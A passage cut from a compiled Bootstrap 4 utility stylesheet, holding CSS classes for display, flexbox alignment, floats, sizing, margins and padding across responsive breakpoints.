    display: none !important; }
  .d-xl-inline {
    display: inline !important; }
  .d-xl-inline-block {
    display: inline-block !important; }
  .d-xl-block {
    display: block !important; }
  .d-xl-table {
    display: table !important; }
  .d-xl-table-cell {
    display: table-cell !important; }
  .d-xl-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: flex !important; }
  .d-xl-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: inline-flex !important; } }

.d-print-block {
  display: none !important; }
  @media print {
    .d-print-block {
      display: block !important; } }

.d-print-inline {
  display: none !important; }
  @media print {
    .d-print-inline {
      display: inline !important; } }

.d-print-inline-block {
  display: none !important; }
  @media print {
    .d-print-inline-block {
      display: inline-block !important; } }

@media print {
  .d-print-none {
    display: none !important; } }

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden; }
  .embed-responsive::before {
    display: block;
    content: ""; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0; }

.embed-responsive-21by9::before {
  padding-top: 42.8571428571%; }

.embed-responsive-16by9::before {
  padding-top: 56.25%; }

.embed-responsive-4by3::before {
  padding-top: 75%; }

.embed-responsive-1by1::before {
  padding-top: 100%; }

.flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
  -webkit-flex-direction: row !important;
          flex-direction: row !important; }

.flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
  -webkit-flex-direction: column !important;
          flex-direction: column !important; }

.flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
  -webkit-flex-direction: row-reverse !important;
          flex-direction: row-reverse !important; }

.flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
  -webkit-flex-direction: column-reverse !important;
          flex-direction: column-reverse !important; }

.flex-wrap {
  -webkit-flex-wrap: wrap !important;
          flex-wrap: wrap !important; }

.flex-nowrap {
  -webkit-flex-wrap: nowrap !important;
          flex-wrap: nowrap !important; }

.flex-wrap-reverse {
  -webkit-flex-wrap: wrap-reverse !important;
          flex-wrap: wrap-reverse !important; }

.justify-content-start {
  -webkit-box-pack: start !important;
  -webkit-justify-content: flex-start !important;
          justify-content: flex-start !important; }

.justify-content-end {
  -webkit-box-pack: end !important;
  -webkit-justify-content: flex-end !important;
          justify-content: flex-end !important; }

.justify-content-center {
  -webkit-box-pack: center !important;
  -webkit-justify-content: center !important;
          justify-content: center !important; }

.justify-content-between {
  -webkit-box-pack: justify !important;
  -webkit-justify-content: space-between !important;
          justify-content: space-between !important; }

.justify-content-around {
  -webkit-justify-content: space-around !important;
          justify-content: space-around !important; }

.align-items-start {
  -webkit-box-align: start !important;
  -webkit-align-items: flex-start !important;
          align-items: flex-start !important; }

.align-items-end {
  -webkit-box-align: end !important;
  -webkit-align-items: flex-end !important;
          align-items: flex-end !important; }

.align-items-center {
  -webkit-box-align: center !important;
  -webkit-align-items: center !important;
          align-items: center !important; }

.align-items-baseline {
  -webkit-box-align: baseline !important;
  -webkit-align-items: baseline !important;
          align-items: baseline !important; }

.align-items-stretch {
  -webkit-box-align: stretch !important;
  -webkit-align-items: stretch !important;
          align-items: stretch !important; }

.align-content-start {
  -webkit-align-content: flex-start !important;
          align-content: flex-start !important; }

.align-content-end {
  -webkit-align-content: flex-end !important;
          align-content: flex-end !important; }

.align-content-center {
  -webkit-align-content: center !important;
          align-content: center !important; }

.align-content-between {
  -webkit-align-content: space-between !important;
          align-content: space-between !important; }

.align-content-around {
  -webkit-align-content: space-around !important;
          align-content: space-around !important; }

.align-content-stretch {
  -webkit-align-content: stretch !important;
          align-content: stretch !important; }

.align-self-auto {
  -webkit-align-self: auto !important;
          align-self: auto !important; }

.align-self-start {
  -webkit-align-self: flex-start !important;
          align-self: flex-start !important; }

.align-self-end {
  -webkit-align-self: flex-end !important;
          align-self: flex-end !important; }

.align-self-center {
  -webkit-align-self: center !important;
          align-self: center !important; }

.align-self-baseline {
  -webkit-align-self: baseline !important;
          align-self: baseline !important; }

.align-self-stretch {
  -webkit-align-self: stretch !important;
          align-self: stretch !important; }

@media (min-width: 576px) {
  .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
            flex-direction: row !important; }
  .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
            flex-direction: column !important; }
  .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important; }
  .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important; }
  .flex-sm-wrap {
    -webkit-flex-wrap: wrap !important;
            flex-wrap: wrap !important; }
  .flex-sm-nowrap {
    -webkit-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important; }
  .flex-sm-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important; }
  .justify-content-sm-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
            justify-content: flex-start !important; }
  .justify-content-sm-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
            justify-content: flex-end !important; }
  .justify-content-sm-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
            justify-content: center !important; }
  .justify-content-sm-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
            justify-content: space-between !important; }
  .justify-content-sm-around {
    -webkit-justify-content: space-around !important;
            justify-content: space-around !important; }
  .align-items-sm-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
            align-items: flex-start !important; }
  .align-items-sm-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
            align-items: flex-end !important; }
  .align-items-sm-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
            align-items: center !important; }
  .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
            align-items: baseline !important; }
  .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
            align-items: stretch !important; }
  .align-content-sm-start {
    -webkit-align-content: flex-start !important;
            align-content: flex-start !important; }
  .align-content-sm-end {
    -webkit-align-content: flex-end !important;
            align-content: flex-end !important; }
  .align-content-sm-center {
    -webkit-align-content: center !important;
            align-content: center !important; }
  .align-content-sm-between {
    -webkit-align-content: space-between !important;
            align-content: space-between !important; }
  .align-content-sm-around {
    -webkit-align-content: space-around !important;
            align-content: space-around !important; }
  .align-content-sm-stretch {
    -webkit-align-content: stretch !important;
            align-content: stretch !important; }
  .align-self-sm-auto {
    -webkit-align-self: auto !important;
            align-self: auto !important; }
  .align-self-sm-start {
    -webkit-align-self: flex-start !important;
            align-self: flex-start !important; }
  .align-self-sm-end {
    -webkit-align-self: flex-end !important;
            align-self: flex-end !important; }
  .align-self-sm-center {
    -webkit-align-self: center !important;
            align-self: center !important; }
  .align-self-sm-baseline {
    -webkit-align-self: baseline !important;
            align-self: baseline !important; }
  .align-self-sm-stretch {
    -webkit-align-self: stretch !important;
            align-self: stretch !important; } }

@media (min-width: 768px) {
  .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
            flex-direction: row !important; }
  .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
            flex-direction: column !important; }
  .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important; }
  .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important; }
  .flex-md-wrap {
    -webkit-flex-wrap: wrap !important;
            flex-wrap: wrap !important; }
  .flex-md-nowrap {
    -webkit-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important; }
  .flex-md-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important; }
  .justify-content-md-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
            justify-content: flex-start !important; }
  .justify-content-md-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
            justify-content: flex-end !important; }
  .justify-content-md-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
            justify-content: center !important; }
  .justify-content-md-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
            justify-content: space-between !important; }
  .justify-content-md-around {
    -webkit-justify-content: space-around !important;
            justify-content: space-around !important; }
  .align-items-md-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
            align-items: flex-start !important; }
  .align-items-md-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
            align-items: flex-end !important; }
  .align-items-md-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
            align-items: center !important; }
  .align-items-md-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
            align-items: baseline !important; }
  .align-items-md-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
            align-items: stretch !important; }
  .align-content-md-start {
    -webkit-align-content: flex-start !important;
            align-content: flex-start !important; }
  .align-content-md-end {
    -webkit-align-content: flex-end !important;
            align-content: flex-end !important; }
  .align-content-md-center {
    -webkit-align-content: center !important;
            align-content: center !important; }
  .align-content-md-between {
    -webkit-align-content: space-between !important;
            align-content: space-between !important; }
  .align-content-md-around {
    -webkit-align-content: space-around !important;
            align-content: space-around !important; }
  .align-content-md-stretch {
    -webkit-align-content: stretch !important;
            align-content: stretch !important; }
  .align-self-md-auto {
    -webkit-align-self: auto !important;
            align-self: auto !important; }
  .align-self-md-start {
    -webkit-align-self: flex-start !important;
            align-self: flex-start !important; }
  .align-self-md-end {
    -webkit-align-self: flex-end !important;
            align-self: flex-end !important; }
  .align-self-md-center {
    -webkit-align-self: center !important;
            align-self: center !important; }
  .align-self-md-baseline {
    -webkit-align-self: baseline !important;
            align-self: baseline !important; }
  .align-self-md-stretch {
    -webkit-align-self: stretch !important;
            align-self: stretch !important; } }

@media (min-width: 992px) {
  .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
            flex-direction: row !important; }
  .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
            flex-direction: column !important; }
  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important; }
  .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important; }
  .flex-lg-wrap {
    -webkit-flex-wrap: wrap !important;
            flex-wrap: wrap !important; }
  .flex-lg-nowrap {
    -webkit-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important; }
  .flex-lg-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important; }
  .justify-content-lg-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
            justify-content: flex-start !important; }
  .justify-content-lg-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
            justify-content: flex-end !important; }
  .justify-content-lg-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
            justify-content: center !important; }
  .justify-content-lg-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
            justify-content: space-between !important; }
  .justify-content-lg-around {
    -webkit-justify-content: space-around !important;
            justify-content: space-around !important; }
  .align-items-lg-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
            align-items: flex-start !important; }
  .align-items-lg-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
            align-items: flex-end !important; }
  .align-items-lg-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
            align-items: center !important; }
  .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
            align-items: baseline !important; }
  .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
            align-items: stretch !important; }
  .align-content-lg-start {
    -webkit-align-content: flex-start !important;
            align-content: flex-start !important; }
  .align-content-lg-end {
    -webkit-align-content: flex-end !important;
            align-content: flex-end !important; }
  .align-content-lg-center {
    -webkit-align-content: center !important;
            align-content: center !important; }
  .align-content-lg-between {
    -webkit-align-content: space-between !important;
            align-content: space-between !important; }
  .align-content-lg-around {
    -webkit-align-content: space-around !important;
            align-content: space-around !important; }
  .align-content-lg-stretch {
    -webkit-align-content: stretch !important;
            align-content: stretch !important; }
  .align-self-lg-auto {
    -webkit-align-self: auto !important;
            align-self: auto !important; }
  .align-self-lg-start {
    -webkit-align-self: flex-start !important;
            align-self: flex-start !important; }
  .align-self-lg-end {
    -webkit-align-self: flex-end !important;
            align-self: flex-end !important; }
  .align-self-lg-center {
    -webkit-align-self: center !important;
            align-self: center !important; }
  .align-self-lg-baseline {
    -webkit-align-self: baseline !important;
            align-self: baseline !important; }
  .align-self-lg-stretch {
    -webkit-align-self: stretch !important;
            align-self: stretch !important; } }

@media (min-width: 1200px) {
  .flex-xl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
            flex-direction: row !important; }
  .flex-xl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
            flex-direction: column !important; }
  .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important; }
  .flex-xl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important; }
  .flex-xl-wrap {
    -webkit-flex-wrap: wrap !important;
            flex-wrap: wrap !important; }
  .flex-xl-nowrap {
    -webkit-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important; }
  .flex-xl-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important; }
  .justify-content-xl-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
            justify-content: flex-start !important; }
  .justify-content-xl-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
            justify-content: flex-end !important; }
  .justify-content-xl-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
            justify-content: center !important; }
  .justify-content-xl-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
            justify-content: space-between !important; }
  .justify-content-xl-around {
    -webkit-justify-content: space-around !important;
            justify-content: space-around !important; }
  .align-items-xl-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
            align-items: flex-start !important; }
  .align-items-xl-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
            align-items: flex-end !important; }
  .align-items-xl-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
            align-items: center !important; }
  .align-items-xl-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
            align-items: baseline !important; }
  .align-items-xl-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
            align-items: stretch !important; }
  .align-content-xl-start {
    -webkit-align-content: flex-start !important;
            align-content: flex-start !important; }
  .align-content-xl-end {
    -webkit-align-content: flex-end !important;
            align-content: flex-end !important; }
  .align-content-xl-center {
    -webkit-align-content: center !important;
            align-content: center !important; }
  .align-content-xl-between {
    -webkit-align-content: space-between !important;
            align-content: space-between !important; }
  .align-content-xl-around {
    -webkit-align-content: space-around !important;
            align-content: space-around !important; }
  .align-content-xl-stretch {
    -webkit-align-content: stretch !important;
            align-content: stretch !important; }
  .align-self-xl-auto {
    -webkit-align-self: auto !important;
            align-self: auto !important; }
  .align-self-xl-start {
    -webkit-align-self: flex-start !important;
            align-self: flex-start !important; }
  .align-self-xl-end {
    -webkit-align-self: flex-end !important;
            align-self: flex-end !important; }
  .align-self-xl-center {
    -webkit-align-self: center !important;
            align-self: center !important; }
  .align-self-xl-baseline {
    -webkit-align-self: baseline !important;
            align-self: baseline !important; }
  .align-self-xl-stretch {
    -webkit-align-self: stretch !important;
            align-self: stretch !important; } }

.float-left {
  float: left !important; }

.float-right {
  float: right !important; }

.float-none {
  float: none !important; }

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important; }
  .float-sm-right {
    float: right !important; }
  .float-sm-none {
    float: none !important; } }

@media (min-width: 768px) {
  .float-md-left {
    float: left !important; }
  .float-md-right {
    float: right !important; }
  .float-md-none {
    float: none !important; } }

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important; }
  .float-lg-right {
    float: right !important; }
  .float-lg-none {
    float: none !important; } }

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important; }
  .float-xl-right {
    float: right !important; }
  .float-xl-none {
    float: none !important; } }

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030; }

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030; }

@supports ((position: -webkit-sticky) or (position: sticky)) {
  .sticky-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020; } }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
  -webkit-clip-path: none;
          clip-path: none; }

.w-25 {
  width: 25% !important; }

.w-50 {
  width: 50% !important; }

.w-75 {
  width: 75% !important; }

.w-100 {
  width: 100% !important; }

.h-25 {
  height: 25% !important; }

.h-50 {
  height: 50% !important; }

.h-75 {
  height: 75% !important; }

.h-100 {
  height: 100% !important; }

.mw-100 {
  max-width: 100% !important; }

.mh-100 {
  max-height: 100% !important; }

.m-0 {
  margin: 0 !important; }

.mt-0 {
  margin-top: 0 !important; }

.mr-0 {
  margin-right: 0 !important; }

.mb-0 {
  margin-bottom: 0 !important; }

.ml-0 {
  margin-left: 0 !important; }

.mx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important; }

.my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important; }

.m-1 {
  margin: 0.25rem !important; }

.mt-1 {
  margin-top: 0.25rem !important; }

.mr-1 {
  margin-right: 0.25rem !important; }

.mb-1 {
  margin-bottom: 0.25rem !important; }

.ml-1 {
  margin-left: 0.25rem !important; }

.mx-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important; }

.my-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important; }

.m-2 {
  margin: 0.5rem !important; }

.mt-2 {
  margin-top: 0.5rem !important; }

.mr-2 {
  margin-right: 0.5rem !important; }

.mb-2 {
  margin-bottom: 0.5rem !important; }

.ml-2 {
  margin-left: 0.5rem !important; }

.mx-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important; }

.my-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important; }

.m-3 {
  margin: 1rem !important; }

.mt-3 {
  margin-top: 1rem !important; }

.mr-3 {
  margin-right: 1rem !important; }

.mb-3 {
  margin-bottom: 1rem !important; }

.ml-3 {
  margin-left: 1rem !important; }

.mx-3 {
  margin-right: 1rem !important;
  margin-left: 1rem !important; }

.my-3 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important; }

.m-4 {
  margin: 1.5rem !important; }

.mt-4 {
  margin-top: 1.5rem !important; }

.mr-4 {
  margin-right: 1.5rem !important; }

.mb-4 {
  margin-bottom: 1.5rem !important; }

.ml-4 {
  margin-left: 1.5rem !important; }

.mx-4 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important; }

.my-4 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important; }

.m-5 {
  margin: 3rem !important; }

.mt-5 {
  margin-top: 3rem !important; }

.mr-5 {
  margin-right: 3rem !important; }

.mb-5 {
  margin-bottom: 3rem !important; }

.ml-5 {
  margin-left: 3rem !important; }

.mx-5 {
  margin-right: 3rem !important;
  margin-left: 3rem !important; }

.my-5 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important; }

.p-0 {
  padding: 0 !important; }

.pt-0 {
  padding-top: 0 !important; }

.pr-0 {
  padding-right: 0 !important; }

.pb-0 {
  padding-bottom: 0 !important; }

.pl-0 {
  padding-left: 0 !important; }

.px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important; }

.py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important; }

.p-1 {
  padding: 0.25rem !important; }

.pt-1 {
  padding-top: 0.25rem !important; }

.pr-1 {
  padding-right: 0.25rem !important; }

.pb-1 {
  padding-bottom: 0.25rem !important; }

.pl-1 {
  padding-left: 0.25rem !important; }

.px-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important; }

.py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important; }

.p-2 {
  padding: 0.5rem !important; }

.pt-2 {
  padding-top: 0.5rem !important; }

.pr-2 {
  padding-right: 0.5rem !important; }

.pb-2 {
  padding-bottom: 0.5rem !important; }

.pl-2 {
  padding-left: 0.5rem !important; }

.px-2 {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important; }

.py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important; }

.p-3 {
  padding: 1rem !important; }

.pt-3 {
  padding-top: 1rem !important; }

.pr-3 {
  padding-right: 1rem !important; }

.pb-3 {
  padding-bottom: 1rem !important; }

.pl-3 {
  padding-left: 1rem !important; }

.px-3 {
  padding-right: 1rem !important;
  padding-left: 1rem !important; }

.py-3 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important; }

.p-4 {
  padding: 1.5rem !important; }

.pt-4 {
  padding-top: 1.5rem !important; }

.pr-4 {
  padding-right: 1.5rem !important; }

.pb-4 {
  padding-bottom: 1.5rem !important; }

.pl-4 {
  padding-left: 1.5rem !important; }

.px-4 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important; }

.py-4 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important; }

.p-5 {
  padding: 3rem !important; }

.pt-5 {
  padding-top: 3rem !important; }

.pr-5 {
  padding-right: 3rem !important; }

.pb-5 {
  padding-bottom: 3rem !important; }

.pl-5 {
  padding-left: 3rem !important; }

.px-5 {
  padding-right: 3rem !important;
  padding-left: 3rem !important; }

.py-5 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important; }

.m-auto {
  margin: auto !important; }

.mt-auto {
  margin-top: auto !important; }

.mr-auto {
  margin-right: auto !important; }

.mb-auto {
  margin-bottom: auto !important; }

.ml-auto {
  margin-left: auto !important; }

.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important; }

.my-auto {
  margin-top: auto !important;
  margin-bottom: auto !important; }

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important; }
  .mt-sm-0 {
    margin-top: 0 !important; }
  .mr-sm-0 {
    margin-right: 0 !important; }
  .mb-sm-0 {
    margin-bottom: 0 !important; }
  .ml-sm-0 {
    margin-left: 0 !important; }
  .mx-sm-0 {
    margin-right: 0 !important;
    margin-left: 0 !important; }
  .my-sm-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important; }
  .m-sm-1 {
    margin: 0.25rem !important; }
  .mt-sm-1 {
    margin-top: 0.25rem !important; }
  .mr-sm-1 {
    margin-right: 0.25rem !important; }
  .mb-sm-1 {
    margin-bottom: 0.25rem !important; }
  .ml-sm-1 {
    margin-left: 0.25rem !important; }
  .mx-sm-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important; }
  .my-sm-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important; }
  .m-sm-2 {
    margin: 0.5rem !important; }
  .mt-sm-2 {
    margin-top: 0.5rem !important; }
  .mr-sm-2 {
    margin-right: 0.5rem !important; }
  .mb-sm-2 {
    margin-bottom: 0.5rem !important; }
  .ml-sm-2 {
    margin-left: 0.5rem !important; }
  .mx-sm-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important; }
  .my-sm-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important; }
  .m-sm-3 {
    margin: 1rem !important; }
  .mt-sm-3 {
    margin-top: 1rem !important; }
  .mr-sm-3 {
    margin-right: 1rem !important; }
  .mb-sm-3 {
    margin-bottom: 1rem !important; }
  .ml-sm-3 {
    margin-left: 1rem !important; }
  .mx-sm-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important; }
  .my-sm-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important; }
  .m-sm-4 {
    margin: 1.5rem !important; }
  .mt-sm-4 {
    margin-top: 1.5rem !important; }
  .mr-sm-4 {
    margin-right: 1.5rem !important; }
  .mb-sm-4 {
    margin-bottom: 1.5rem !important; }
  .ml-sm-4 {
    margin-left: 1.5rem !important; }
  .mx-sm-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important; }
  .my-sm-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important; }
  .m-sm-5 {
    margin: 3rem !important; }
  .mt-sm-5 {
    margin-top: 3rem !important; }
  .mr-sm-5 {
    margin-right: 3rem !important; }
  .mb-sm-5 {
    margin-bottom: 3rem !important; }
  .ml-sm-5 {
    margin-left: 3rem !important; }
  .mx-sm-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important; }
  .my-sm-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important; }
  .p-sm-0 {
    padding: 0 !important; }
  .pt-sm-0 {
    padding-top: 0 !important; }
  .pr-sm-0 {
    padding-right: 0 !important; }
  .pb-sm-0 {
    padding-bottom: 0 !important; }
  .pl-sm-0 {
    padding-left: 0 !important; }
  .px-sm-0 {
    padding-right: 0 !important;
    padding-left: 0 !important; }
  .py-sm-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important; }
  .p-sm-1 {
    padding: 0.25rem !important; }
  .pt-sm-1 {
    padding-top: 0.25rem !important; }
  .pr-sm-1 {
    padding-right: 0.25rem !important; }
  .pb-sm-1 {
    padding-bottom: 0.25rem !important; }
  .pl-sm-1 {
    padding-left: 0.25rem !important; }
  .px-sm-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important; }
  .py-sm-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important; }
  .p-sm-2 {
    padding: 0.5rem !important; }
  .pt-sm-2 {
    padding-top: 0.5rem !important; }
  .pr-sm-2 {
    padding-right: 0.5rem !important; }
  .pb-sm-2 {
    padding-bottom: 0.5rem !important; }
  .pl-sm-2 {
    padding-left: 0.5rem !important; }
  .px-sm-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important; }
  .py-sm-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important; }
  .p-sm-3 {
    padding: 1rem !important; }
  .pt-sm-3 {
    padding-top: 1rem !important; }
  .pr-sm-3 {
    padding-right: 1rem !important; }
  .pb-sm-3 {
    padding-bottom: 1rem !important; }
  .pl-sm-3 {
    padding-left: 1rem !important; }
  .px-sm-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important; }
  .py-sm-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important; }
  .p-sm-4 {
    padding: 1.5rem !important; }
  .pt-sm-4 {
    padding-top: 1.5rem !important; }
  .pr-sm-4 {
    padding-right: 1.5rem !important; }
  .pb-sm-4 {
    padding-bottom: 1.5rem !important; }
  .pl-sm-4 {
    padding-left: 1.5rem !important; }
  .px-sm-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important; }
  .py-sm-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important; }
  .p-sm-5 {
    padding: 3rem !important; }
  .pt-sm-5 {
    padding-top: 3rem !important; }
  .pr-sm-5 {
    padding-right: 3rem !important; }
  .pb-sm-5 {
    padding-bottom: 3rem !important; }
  .pl-sm-5 {
    padding-left: 3rem !important; }
  .px-sm-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important; }
  .py-sm-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important; }
  .m-sm-auto {
    margin: auto !important; }
  .mt-sm-auto {
    margin-top: auto !important; }
  .mr-sm-auto {
    margin-right: auto !important; }
  .mb-sm-auto {
    margin-bottom: auto !important; }
  .ml-sm-auto {
    margin-left: auto !important; }
  .mx-sm-auto {
    margin-right: auto !important;
    margin-left: auto !important; }
  .my-sm-auto {
    margin-top: auto !important;
    margin-bottom: auto !important; } }

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important; }
  .mt-md-0 {
    margin-top: 0 !important; }
  .mr-md-0 {
    margin-right: 0 !important; }
  .mb-md-0 {
    margin-bottom: 0 !important; }
  .ml-md-0 {
